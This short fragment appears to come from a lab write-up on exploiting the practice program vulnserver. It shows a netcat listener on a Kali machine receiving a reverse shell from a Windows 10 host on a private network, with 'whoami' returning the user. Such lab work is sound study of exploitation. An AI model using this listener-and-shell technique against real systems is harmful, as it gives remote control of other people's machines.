 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.20.131] from (UNKNOWN) [192.168.20.1] 45335
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Heath\Desktop\vulnserver>whoami
whoami
hawkeye\heath